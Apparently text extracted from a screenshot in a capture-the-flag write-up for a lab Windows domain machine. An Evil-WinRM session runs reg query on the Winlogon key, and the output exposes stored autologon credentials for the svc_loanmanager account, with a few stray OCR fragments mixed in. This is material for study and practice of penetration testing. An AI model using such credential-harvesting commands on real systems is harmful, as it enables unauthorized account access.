 *Evil-WinRM* PS C:\Users\FSmith\Documents> reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
"
Shortest Paths
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
AutoRestartShell    REG_DWORD    0×1
Background    REG_SZ    0 0 0
CachedLogonsCount    REG_SZ    10
DebugServerCommand    REG_SZ    no
DefaultDomainName    REG_SZ    EGOTISTICALBANK
DefaultUserName    REG_SZ    EGOTISTICALBANK\svc_loanmanager
SAUNA.EGOTISTICA
DisableBackButton    REG_DWORD    0×1
EnableSIHostIntegration    REG_DWORD    0×1
ForceUnlockLogon    REG_DWORD    0×0
LegalNoticeCaption    REG_SZ
LegalNoticeText    REG_SZ
PasswordExpiryWarning    REG_DWORD    0×5
PowerdownAfterShutdown    REG_SZ    0
PreCreateKnownFolders    REG_SZ    {A520A1A4-1780-4FF6-BD18-167343C5AF16}
ReportBootOk    REG_SZ    1
Shell    REG_SZ    explorer.exe
ShellCritical    REG_DWORD    0×0
ShellInfrastructure    REG_SZ    sihost.exe
SiHostCritical    REG_DWORD    0×0
SiHostReadyTimeOut    REG_DWORD    0×0
SiHostRestartCountLimit    REG_DWORD    0×0
SiHostRestartTimeGap    REG_DWORD    0×0
Userinit    REG_SZ    C:\Windows\system32\userinit.exe,
VMApplet    REG_SZ    SystemPropertiesPerformance.exe /pagefile
WinStationsDisabled    REG_SZ    0
scremoveoption    REG_SZ    0
DisableCAD    REG_DWORD    0×1
LastLogOffEndTimePerfCounter    REG_QWORD    0×156458a35
ShutdownFlags    REG_DWORD    0×13
DisableLockWorkstation    REG_DWORD    0×0
DefaultPassword    REG_SZ    Moneymakestheworldgoround!